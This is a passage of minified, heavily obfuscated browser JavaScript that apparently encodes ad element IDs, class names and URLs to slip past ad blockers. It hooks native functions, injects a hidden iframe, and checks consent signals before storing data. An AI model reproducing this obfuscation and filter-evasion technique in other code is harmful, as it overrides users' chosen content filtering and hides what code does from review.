t=0;t<o[e(2074)];t++){const r=o[t];s.A[e(3401)]()[e(3683)][e(2536)](n,r[e(3248)],r[e(1509)])}return s.A[e(3401)]()[e(982)][e(1169)][e(2536)](n,s.A[e(3401)]()[e(982)][e(3401)][e(2536)](t)),n}static[r(2535)](t,e){const n=r;e[n(463)]?s.A[n(3401)]()[n(3615)][n(2536)](e[n(397)],t,e[n(463)]):s.A[n(3401)]()[n(3389)][n(2536)](e[n(397)],t)}static async[r(3608)](t,e){const n=r;if(s.A[n(3401)]()[n(2107)][n(2536)](t,n(419))&&!s.A[n(3401)]()[n(2107)][n(2536)](t,n(2882))){const r=(0,c.c)((e=>{const r=n;s.A[r(3401)]()[r(2684)][r(2536)](t,r(922),(()=>{e()})),s.A[r(3401)]()[r(2684)][r(2536)](t,r(1814),(()=>{e()}))}));return e[n(2247)][n(3367)](t,e),r}return e[n(2247)][n(3367)](t,e),(0,c.c)((t=>t()))}static async[r(2023)](t,e){const n=r;if(s.A[n(3401)]()[n(2107)][n(2536)](e,n(419))&&!s.A[n(3401)]()[n(2107)][n(2536)](e,n(2882))){const r=(0,c.c)((t=>{const r=n;s.A[r(3401)]()[r(2684)][r(2536)](e,r(922),(()=>{t()})),s.A[r(3401)]()[r(2684)][r(2536)](e,r(1814),(()=>{t()}))}));return s.A[n(3401)]()[n(3389)][n(2536)](t,e),r}return s.A[n(3401)]()[n(3389)][n(2536)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2380),void 0)},1221:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2799)](t){this[r(1458)]=t}static[r(3401)](t){const e=r;let n=!(arguments[e(2074)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2074)]>2&&void 0!==arguments[2]?arguments[2]:e(1203);try{return n&&(t=a(t)),window[o][e(1064)](t)}catch(t){return""}}static[r(1169)](t,e){const n=r;let o=!(arguments[n(2074)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2074)]>3&&void 0!==arguments[3]?arguments[3]:n(1203);try{if(o&&(t=a(t)),!this[n(1458)])return window[s][n(2434)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2q;try{var s,a;await function(){const t=a2q;let e=arguments[t(2074)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(1253)](),s=()=>{const t=o;t(3512)!=typeof window[t(1098)]?Date[t(1253)]()-i>e?r(new Error(t(850))):setTimeout(s,50):n(window[t(1098)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1763)!==t[o(1319)]&&o(817)!==t[o(1319)]||e&&!t[o(842)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(1098)])||void 0===i||i[r(2536)](s,r(1011),2,(()=>{}),t[r(2082)])}catch{}n(t)}};null===(s=(a=window)[o(1098)])||void 0===s||s[o(2536)](a,o(2489),2,u),setTimeout((()=>{c||r(new Error(o(2599)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2q;var n,r;return!!(null!==(n=null===(r=t[e(3420)])||void 0===r?void 0:r[e(3569)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2358));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(2074)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(1253)](),s=()=>{const t=o;t(3512)!=typeof window[t(1878)]?Date[t(1253)]()-i>e?r(new Error(t(2115))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1878)])||void 0===r||r[e(2536)](o,e(2489),((t,r)=>{const o=e;r&&t&&(o(265)===t[o(762)]||o(2905)===t[o(762)])&&n(t)})),null===(i=(s=window)[e(1878)])||void 0===i||i[e(2536)](s,e(345),((t,r)=>{r&&t&&n({eventName:e(3306),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3019)](t)}return{result:await Promise[r(235)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(2434)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1964)]((t=>{}))}catch(t){}}static[r(518)](t){const e=r;let n=!(arguments[e(2074)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2074)]>2&&void 0!==arguments[2]?arguments[2]:e(1203);try{return n&&(t=a(t)),window[o][e(1019)](t)}catch(t){}}}(0,o.A)(s,r(1458),!1);const a=t=>""[r(3881)](window[r(3089)][r(1441)],r(748))[r(3881)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2q;window[t(2489)](t(2276),i)}function a(){const t=a2q;window[t(1011)](t(2276),i)}},2997:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1146)](HTMLIFrameElement[r(2592)],r(1106)),XMLHttpRequest_open:()=>a(window,r(2953),r(1084)),Window_decodeURIComponent:()=>a(window,r(1287),r(2181)),Window_fetch:()=>a(window,r(1287),r(691)),Element_setAttribute:()=>a(window,r(1745),r(3121)),EventTarget_addEventListener:()=>a(window,r(2968),r(2489))},i=r(2629)+window[r(1558)](window[r(3089)][r(3494)]),s={get(){return this[r(886)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3865)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1238)===e[o(2931)]()?t[n]:o(3852)===e?null===(i=t[o(3852)])||void 0===i?void 0:i[n]:o(537)===e?null===(s=t[o(537)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(2592)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2q,n=(e,n)=>{t(e,n)};return n[e(1364)]=()=>e(2736),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2q;this[n(496)]=t,this[n(3140)]=e}}class s{static[r(2616)](t,e){const n=r;let s=arguments[n(2074)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3132)]=t=>{const e=a;4===n[e(271)]&&r(new i(n[e(496)],n[e(1268)]))},n[a(1084)](t,e),n[a(1683)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2q;if(null===s){s=document[e(1869)](e(1523)),s[e(2066)][e(2070)](e(2720),"0"),s[e(2066)][e(2070)](e(3497),"0"),s[e(2066)][e(2070)](e(393),e(3439)),s[e(2066)][e(2070)](e(3483),e(3835)),o.A[e(3401)]()[e(3683)][e(2536)](s,e(2728),e(596));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2902)]+e(1632),endpoint:r.A[e(2902)]});o.A[e(3401)]()[e(3683)][e(2536)](s,e(3749),e(2549)[e(3881)](n,e(3213)));const c=t=>{const n=e;n(2490)===t[n(3869)][n(3826)]&&(a=!0,window[n(1011)](n(756),c))};window[e(2489)](e(756),c),document[e(3071)][e(1714)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2q,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(3401)]()[i(2893)][i(3401)][i(2536)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(2682)][i(2183)]=t=>{n(t[i(3869)])},l[i(2901)]({type:i(3768),src:e},"*",[u[i(3143)]])}))},8110:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(2359),r(732),r(866),r(1443),r(1934),r(454),r(1439),r(492),r(3296),r(1592),r(3433),r(3216),r(323),r(3729),r(1998),r(3046),r(2630),r(1945),r(3696),r(3129),r(1407),r(3673),r(3316),r(3091),r(3175),r(430),r(2957),r(1605),r(1856),r(2153),r(1147),r(981),r(2035),r(422),r(2050),r(3654),r(3448),r(1531),r(3525),r(3393),r(2779),r(3490),r(3531),r(2392),r(3543),r(3901),r(1198),r(684),r(1780),r(2075),r(3774),r(1863),r(1998),r(3898),r(3791),r(3669),r(520),r(1411),r(1973),r(3255),r(2164),r(1340),r(3895),r(722),r(1080),r(1324),r(1960),r(1877),r(2852),r(1737),r(3018),r(3493),r(2982),r(255),r(239),r(359),r(879),r(3061),r(2729),r(3676),r(3490),r(644),r(1178),r(1646),r(266),r(3611),r(2361),r(3454),r(2311),r(927),r(2435),r(3794),r(1894),r(3624),r(390),r(1254),r(3561),r(3596),r(2773),r(3818),r(2691),r(816),r(3935),r(2266),r(3153),r(1784),r(2503),r(2131),r(369),r(1276),r(1546),r(2219),r(3316),r(1133),r(1515),r(3806),r(1791),r(2114),r(1953),r(1766),r(1274),r(1884),r(1614),r(3759),r(1346),r(3422),r(1053),r(1917),r(3339),r(3358),r(3228),r(3906),r(3612),r(1513),r(3680),r(996),r(435),r(3251),r(551),r(3649),r(1059),r(2250),r(1643),r(2281),r(3708),r(1782),r(1045),r(3081),r(723),r(3880),r(3630),r(1806),r(586),r(3902),r(1463),r(1832),r(555),r(2751),r(1087),r(773),r(1056),r(3195),r(1074),r(656),r(2083),r(2550),r(3675),r(3449),r(2977),r(3073),r(1304),r(277),r(3868),r(1949),r(1516),r(1713),r(3784),r(2889),r(2894),r(830),r(3952),r(3491),r(2313),r(1185),r(2256),r(582),r(1089),r(1446),r(1058),r(1781),r(1891),r(2605),r(1746),r(1473),r(3547),r(1564),r(832),r(1472),r(2431),r(3858),r(1185),r(1101),r(2270),r(3409),r(290),r(322),r(3222),r(3273),r(780),r(3900),r(2824),r(1627),r(1289),r(663),r(2416),r(903),r(1691),r(1518),r(3537),r(358),r(2058),r(3499),r(3760),r(766),r(3563),r(3198),r(3931),r(1747),r(3289),r(1081),r(331),r(2451),r(3722),r(2710),r(2512),r(1984),r(1634),r(3694),r(1368),r(3109),r(1899),r(1166),r(289),r(2319),r(2019),r(643),r(2521),r(532),r(2121),r(2633),r(672),r(776),r(402),r(3588),r(1210),r(1234),r(3740),r(3816),r(2176),r(473),r(2111),r(1095),r(1952),r(2423),r(2166),r(3117),r(728),r(2257),r(3656),r(580),r(1454),r(2904),r(377),r(2031),r(2719),r(1978),r(1760)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(219),r(3278),r(3130),r(1249),r(2496),r(370),"Ad",r(2888),r(1261),r(616),r(2204),r(887),r(2668),r(3051),r(2612),r(3039),r(400),r(3288),r(753),r(1170),r(1541),r(2147),r(2274),r(2993),r(3406),r(2871),r(1974),r(1193),r(2817),r(2498),r(1629),r(3798),r(3554),r(1379),r(2699),r(1752),r(2861),r(3319),r(1090),r(1601),r(3559),r(3142),r(1896),r(3297),r(293),r(1282),r(3146),r(1668),r(244),r(2136),r(2112),r(2706),r(2471),r(3340),r(862),r(2709),r(1922),r(1186)],c=["ad",r(810),"Ad",r(3556)],l=[r(565),r(3363),r(1797)],u=[],d=[{key:r(3336),value:[r(892)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(3403)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(2568)])&&void 0!==h?h:[]][e(243)]((t=>e(2669)!==t)),k=[...s,...null!=t&&t[e(1179)]?[new RegExp(t[e(1179)][e(1161)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(3293)])&&void 0!==f?f:[]],q=[...null!==(m=null==t?void 0:t[e(3457)])&&void 0!==m?m:[]],M={id:[{type:e(3452),value:e(1911)},{type:e(3452),value:e(2525)},{type:e(3452),value:e(2044)},{type:e(3452),value:e(2877)},...null!==(p=null==t||null===(g=t[e(2531)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(1687),value:e(611)},...null!==(w=null==t||null===(b=t[e(2531)])||void 0===b?void 0:b[e(2775)])&&void 0!==w?w:[]]},z=[...l,...null!==(y=null==t?void 0:t[e(636)])&&void 0!==y?y:[]],E=t=>t[e(1362)](/[.*+?^${}()|[\]\\]/g,e(1604)),S=new RegExp([...x[e(484)](E),...v[e(484)]((t=>"\\b"[e(3881)](E(t),"\\b"))),...z[e(484)](E),...A[e(484)](E),...k[e(484)]((t=>t[e(2268)]))][e(1161)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(1161)]("|")),cssTargetRegex:S,domains:A,urlRegexes:k,selectorsToForceProtect:q,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(225)][n(3247)](e)&&!t[n(1843)][n(1471)](e)||t[n(2531)].id[n(2979)]((t=>n(1687)===t[n(3826)]?t[n(1509)]===e:n(3452)===t[n(3826)]?e[n(3247)](t[n(1509)]):void t[n(3826)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2184)][n(2979)]((t=>i[n(2520)][n(3384)](t)))&&!t[n(1547)][n(2979)]((t=>t[n(1471)](i[n(3494)])))||t[n(2531)][n(2775)][n(2979)]((t=>n(1687)===t[n(3826)]?t[n(1509)]===i[n(3494)]:n(3452)===t[n(3826)]?i[n(3494)][n(3247)](t[n(1509)]):void 0)))}function p(t,e){const n=r;return e[n(3184)](n(794))&&t[n(636)][n(3247)](e)}function g(t,e,n){const o=r;return!!n&&t[o(302)][o(2979)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3247)](n)}))}function w(t,e){const n=r;return!!(e[n(1246)]("id")&&f(t,e.id)||e[n(1246)](n(231))&&f(t,e[n(3009)])||e[n(1246)](n(419))&&m(t,e[n(2915)](n(419)))||e[n(1246)](n(3494))&&m(t,e[n(2915)](n(3494))))}function b(t,e){const n=r;return t[n(3293)][n(2979)]((t=>t[n(2931)]()===e[n(2931)]()))}function y(t,e){const n=r;return t[n(2636)][n(1471)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2q;let n=arguments[e(2074)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2341)]("")[e(484)]((t=>n[e(1664)][e(3247)](t)?String[e(1429)](n[e(2120)])+i(n[e(1664)],n[e(2206)],t):n[e(1438)][e(3247)](t)?String[e(1429)](n[e(2366)])+i(n[e(1438)],n[e(3257)],t):i(n[e(3621)],n[e(2802)],t)))[e(1161)]("")},decode:t=>{const e=a2q,n=(0,r.i7)(t[e(305)](0,4));if(!n)throw new Error(e(1933)+t);const o=t[e(305)](4);let i=0;return o[e(2341)]("")[e(484)]((t=>{const r=e;if(0==i&&t===String[r(1429)](n[r(2120)]))return i=1,"";if(0==i&&t===String[r(1429)](n[r(2366)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2206)][r(3247)](t)?s(n[r(1664)],n[r(2206)],t):s(n[r(3621)],n[r(2802)],t)+t;if(2==e)return n[r(3257)][r(3247)](t)?s(n[r(1438)],n[r(3257)],t):s(n[r(3621)],n[r(2802)],t)+t;throw new Error(r(955)+e)}return s(n[r(3621)],n[r(2802)],t)}))[e(1161)]("")}};function i(t,e,n){const r=a2q;if(1!==n[r(2074)])throw new Error(r(3232));return t[r(3247)](n)?e[t[r(2055)](n)]:n}function s(t,e,n){const r=a2q;if(1!==n[r(2074)])throw new Error(r(3232));return e[r(3247)](n)?t[e[r(2055)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2q;return t?d[e(1495)]((e=>e.id===t)):o.A[e(2117)]?l[0]:i.A[e(918)](l)}const a=()=>l[l[r(2074)]-1];function c(t){const e=r,n=[e(1264),e(3582),e(344),e(1771),e(972),e(2419),e(1018),e(795),e(1394)],o={};for(let r=0;r<n[e(2074)];r++){const i=t[r];o[atob(n[r])]=e(947)==typeof i?atob(i):i}return o}const l=[[r(2515),r(2936),r(2659),117,r(1293),r(1772),57,r(1467),r(623)],[r(399),r(1622),r(3233),117,r(3379),r(1656),115,r(2318),r(863)],[r(725),r(2447),r(3606),97,r(2020),r(1459),114,r(1184),r(3402)],[r(3459),r(3908),r(1359),106,r(3266),r(1143),53,r(1920),r(2838)]][r(484)]((t=>c(t))),u=[[r(494),r(3204),r(504),119,r(598),r(2371),102,r(3394),r(630)],[r(3807),r(2858),r(2464),57,r(3387),r(1755),101,r(2947),r(1892)],[r(1679),r(3551),r(1214),102,r(1122),r(2543),56,r(3519),r(1332)],[r(2346),r(700),r(1197),97,r(3235),r(1788),115,r(3775),r(1048)],[r(3323),r(2501),r(1588),121,r(2541),r(440),110,r(3271),r(1576)],[r(2781),r(2864),r(2376),118,r(1907),r(3357),115,r(3508),r(1e3)],[r(1800),r(3501),r(1727),112,r(2810),r(2062),114,r(233),r(1388)],[r(1598),r(2124),r(3633),107,r(2033),r(1266),104,r(3533),r(1037)],[r(647),r(649),r(3875),115,r(2363),r(1320),104,r(1464),r(3829)],[r(1117),r(2846),r(405),97,r(783),r(1288),101,r(3772),r(2856)],[r(1979),r(2964),r(929),106,r(3831),r(3847),107,r(3122),r(3187)],[r(3147),r(2700),r(941),102,r(1805),r(3275),57,r(1137),r(1371)],[r(827),r(3560),r(897),103,r(2410),r(829),97,r(230),r(2080)],[r(3538),r(2310),r(1885),56,r(1743),r(1628),49,r(2502),r(534)],[r(2028),r(3158),r(306),111,r(1761),r(641),104,r(2590),r(868)],[r(2143),r(3861),r(319),107,r(2823),r(3688),50,r(2667),r(3812)]][r(484)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2q,n=o.A[e(1015)](t),r=i.A[e(3009)](),s=n[e(1362)](e(1662),'"'[e(3881)](r,'"')),a=JSON[e(1296)](s);return a[e(3106)]=a[r],delete a[r],a}function a(t){const e=a2q;return!!(window[e(3089)][e(415)]+window[e(3089)][e(1076)])[e(3247)](e(3472))||e(1910)===r.A[e(3401)](e(735),!1)||e(458)!==r.A[e(3401)](e(735),!1)&&Math[e(2071)]()<t}function c(t){const e=a2q;try{if(!window[e(431)]||!(e(486)in window[e(431)]))return!1;const n=window[e(431)][e(486)];return!(!n[e(389)]||!n[e(2909)])&&n[e(389)]/n[e(2909)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3247)](r(2720))||t[r(3247)](r(3497))?t=(t=(t=(t=t[r(1362)](/(^width\s*:)/g,r(2516)))[r(1362)](/([^-]width\s*:)/g,r(2516)))[r(1362)](/(^height\s*:)/g,r(2516)))[r(1362)](/([^-]height\s*:)/g,r(2516)):t,i=t=>t[r(3247)](r(2720))||t[r(3247)](r(3497))?t=(t=(t=(t=t[r(1362)](/(^width\s*:)   /g,"$1"))[r(1362)](/([^-]width\s*:)   /g,"$1"))[r(1362)](/(^height\s*:)   /g,"$1"))[r(1362)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2q;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2902)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(3530),context:e(2158),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(3892),context:r(2158)}),h=r(2945)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(3401)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(3530),context:e(2129),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1169)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2902)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(3530),context:e(3033),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3384)](";")&&!h[e(3384)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(3892),context:e(3033)});return t[e(3384)](";")&&!n[e(3384)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2902)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(1509),direction:e(3530),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(3892),context:r(1509)});function v(t,e,n){const o=r,i=s.z1[o(2074)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(305)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(305)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(3530)===t[e(3020)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2902)],isPageLevel:l}=t;u=n=>t[e(1183)]&&!t[e(1183)](n)?n:(0,s.md)(n[e(2341)]("\\")[e(1161)](""),o),d=function(s){const a=e;let u=arguments[a(2074)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3027)];return s[a(3184)]("{{")&&s[a(3384)]("}}")?s:s[a(3184)](".")&&!s[a(3184)]("./")&&!s[a(3184)](a(2396))||s[a(3184)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1183)],attributeFilter:t[a(499)]}):t[a(3181)]&&!t[a(3181)](s)?s:(l&&u===i.MN[a(2601)]&&(u=i.MN[a(1868)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3494)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(499)]&&!t[e(499)](n)?n:e(794)[e(3881)]((0,s.md)(n[e(305)](5),o)[e(2931)]()),f=n=>t[e(3282)]&&t[e(3282)](n)?e(483)+(0,s.md)(n[e(2931)](),o):n}else e(3892)===t[e(3020)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3468)]:t,h=t=>(0,s._)(t[e(305)](5))?e(794)+(0,s.ks)(t[e(305)](5)[e(2931)]()):t,f=t=>t[e(3184)](e(483))&&(0,s._)(t[e(305)](3))?(0,s.ks)(t[e(305)](3)):t):e(226)===t[e(3020)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2224)])[r(3494)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(1987)](n);const y=m[r(2074)]>=3&&r(3776)===m[m[r(2074)]-3][r(3248)];if(r(2246)===n[r(3826)])n[r(3248)]=u(n[r(3248)]);else if(r(3182)===n[r(3826)])n[r(3248)]=u(n[r(3248)]);else if(r(2782)===n[r(3826)]&&r(1764)===n[r(3248)][r(3826)]&&n[r(3248)][r(3248)][r(3184)](r(794)))n[r(3248)][r(3248)]=h(n[r(3248)][r(3248)]);else if(r(2782)!==n[r(3826)]||r(1764)!==n[r(3248)][r(3826)]||"id"!==n[r(3248)][r(3248)]&&r(1390)!==n[r(3248)][r(3248)]&&r(733)!==n[r(3248)][r(3248)]||r(1908)!==(null===(o=n[r(1509)])||void 0===o?void 0:o[r(3826)]))if(r(2782)!==n[r(3826)]||r(1764)!==n[r(3248)][r(3826)]||r(2720)!==n[r(3248)][r(3248)]&&r(3497)!==n[r(3248)][r(3248)]||r(1908)!==(null===(a=n[r(1509)])||void 0===a?void 0:a[r(3826)]))if(r(2782)===n[r(3826)]&&r(1764)===n[r(3248)][r(3826)]&&r(2066)===n[r(3248)][r(3248)]&&r(1908)===(null===(l=n[r(1509)])||void 0===l?void 0:l[r(3826)])&&(n[r(1509)][r(1509)][r(3247)](r(2720))||n[r(1509)][r(1509)][r(3247)](r(3497)))){if(r(3530)===t[r(3020)]){const t=(0,c.e)(n[r(1509)][r(1509)]);t!==n[r(1509)][r(1509)]&&(n[r(1509)][r(1509)]=n[r(1509)][r(1509)]+", "+t)}else if(r(3892)===t[r(3020)]){const t=(0,c.H)(n[r(1509)][r(1509)]);t!==n[r(1509)][r(1509)]&&(n[r(1509)][r(1509)]=t)}}else if(r(2782)===n[r(3826)]&&r(1764)===n[r(3248)][r(3826)]&&r(419)===n[r(3248)][r(3248)]&&r(1908)===(null===(p=n[r(1509)])||void 0===p?void 0:p[r(3826)]))r(3530)===t[r(3020)]?n[r(1509)][r(1509)]=v(n[r(852)],n[r(1509)][r(1509)],u):n[r(1509)][r(1509)]=u(n[r(1509)][r(1509)]);else if(r(2782)===n[r(3826)]&&r(1764)===n[r(3248)][r(3826)]&&"id"===n[r(3248)][r(3248)]&&r(1764)===(null===(g=n[r(1509)])||void 0===g?void 0:g[r(3826)]))r(3530)===t[r(3020)]?n[r(1509)][r(3248)]=v(n[r(852)],n[r(1509)][r(3248)],u):n[r(1509)][r(3248)]=u(n[r(1509)][r(3248)]);else if(r(2782)===n[r(3826)]&&r(1764)===n[r(3248)][r(3826)]&&r(3151)===n[r(3248)][r(3248)]&&r(1764)===(null===(w=n[r(1509)])||void 0===w?void 0:w[r(3826)]))t[r(3020)],n[r(3248)][r(3248)]=u(n[r(3248)][r(3248)]);else if(r(2782)===n[r(3826)]&&r(1764)===n[r(3248)][r(3826)]&&r(231)===n[r(3248)][r(3248)]&&r(1908)===(null===(b=n[r(1509)])||void 0===b?void 0:b[r(3826)])){const e=n[r(1509)][r(1509)];if(r(3530)===t[r(3020)])if("="!==n[r(852)]&&null!==n[r(852)]||!e[r(3247)](" "))n[r(1509)][r(1509)]=v(n[r(852)],e,u);else{const o=e[r(2341)](/\s+/)[r(243)]((t=>t[r(2074)]>0));n[r(1509)][r(1509)]=o[r(484)]((e=>{const n=r,o=e[n(2341)]("\\")[n(1161)]("");return t[n(1183)]&&!t[n(1183)](o)?e:(0,s.md)(o,t[n(2624)])}))[r(1161)](" ")}else e[r(3247)](" ")?n[r(1509)][r(1509)]=e[r(2341)](/\s+/)[r(243)]((t=>t[r(2074)]>0))[r(484)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(1161)](" "):n[r(1509)][r(1509)]=u(e)}else if(y&&r(1908)===n[r(3826)])n[r(1509)]=d(n[r(1509)],i.MN[r(2601)]);else if(r(3027)===n[r(3826)])n[r(1509)]=d(n[r(1509)],y?i.MN[r(2601)]:i.MN[r(3027)]);else if(r(1688)===n[r(3826)])n[r(360)][r(1449)][r(3647)]((e=>{const n=r;n(2449)===e[n(3826)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1471)](e[n(1509)])&&(e[n(1509)]=x({...t,stylesheet:e[n(1509)],context:n(2158)}))}));else if(r(2449)===n[r(3826)]&&n[r(1509)][r(3859)]()[r(3184)](r(3313))&&n[r(1509)][r(3859)]()[r(3384)](")")){const t=n[r(1509)][r(3859)]()[r(305)](4,-1)[r(3859)](),e=t[r(758)](/^'(.*)'$/),o=t[r(758)](/^"(.*)"$/);let s="";s=e?"'"[r(3881)](d(e[1],i.MN[r(3027)]),"'"):o?'"'[r(3881)](d(o[1],i.MN[r(3027)]),'"'):d(t,i.MN[r(3027)]),n[r(1509)]=n[r(1509)][r(1362)](t,s)}else r(1077)===n[r(3826)]&&(n[r(3248)]=f(n[r(3248)]));else r(3530)===t[r(3020)]?n[r(1509)][r(1509)]=r(3480)+n[r(1509)][r(1509)]:n[r(1509)][r(1509)]=n[r(1509)][r(1509)][r(3184)](r(3480))?n[r(1509)][r(1509)][r(305)](3):n[r(1509)][r(1509)];else r(3530)===t[r(3020)]?n[r(1509)][r(1509)]=v(n[r(852)],n[r(1509)][r(1509)],u):n[r(1509)][r(1509)]=u(n[r(1509)][r(1509)])},leave(t){m[e(953)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(2945)==typeof window,c=r(3586),l=r(2674),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2074)]>2&&void 0!==arguments[2]?arguments[2]:2;return 